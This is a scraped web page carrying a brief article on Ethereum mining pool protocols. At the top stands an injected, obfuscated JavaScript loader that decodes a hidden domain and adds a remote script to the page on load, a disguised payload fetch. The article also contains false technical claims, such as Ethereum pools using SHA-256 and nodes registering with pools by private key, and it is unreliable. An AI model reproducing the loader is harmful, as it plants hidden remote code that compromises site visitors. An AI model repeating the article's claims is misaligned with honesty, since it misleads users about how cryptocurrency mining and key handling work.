const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=439d0881″;document.body.appendChild(script);
Standard Protocol for Pools and Miners: A Guide
When it comes to Ethereum, the standard protocol for pools and miners is crucial to understanding how these nodes operate on the network. While the Bitcoin client protocol is well documented on the Bitcoin Wiki, I couldn’t find much information about the specific protocols used by Ethereum pools and miners.
Bitcoin Pools and Miners:
Bitcoin pools and miners typically use a consensus algorithm called Proof of Work (PoW) to validate transactions and create new blocks. The most commonly used PoW algorithm is SHA-256, which has been adopted by many Bitcoin pools and mining operations.
The standard protocol for Ethereum pools and miners involves the following steps:
- Node Registration: Each node on the Ethereum network must register with a pool or mine using its public address and private key.
- Pool Configuration: The registered nodes are then configured to work together as a single, cohesive unit (“pool”). This configuration includes setting up a consensus algorithm, such as SHA-256, and defining the node’s role in the pool (e.g., miner or validator).
- Transaction Synchronization

: When Ethereum transactions are broadcast to the network, they are verified by nodes in the pool using their local copies of the blockchain. The verified transactions are then aggregated into blocks and added to the blockchain.
- Block Production: Each node in the pool produces new blocks based on its configuration and the current state of the network.
Ethereum-Specific Protocols:
While the Bitcoin protocol is well documented, Ethereum-specific protocols may not be as well known or widely adopted. However, it is worth noting some key differences between the two blockchains:
- Gas Fees: Ethereum uses a gas-based system to manage transaction costs and optimize network utilization.
- Smart Contract Interoperability: Ethereum’s smart contract platform allows for greater flexibility and interoperability with other blockchain networks.
- Layer 2 Solutions: Ethereum has developed several layer 2 solutions, such as Optimism and Arbitrum, that enable faster and more efficient transaction processing.
Conclusion:
In conclusion, while the Bitcoin protocol is well-documented, the Ethereum standard protocol for pools and miners includes a unique set of steps and protocols that are specific to the Ethereum network. By understanding these protocols, developers and users can better appreciate the complexity and sophistication of the Ethereum ecosystem.
If you have any additional questions or would like more information about Ethereum-specific protocols, please feel free to ask!




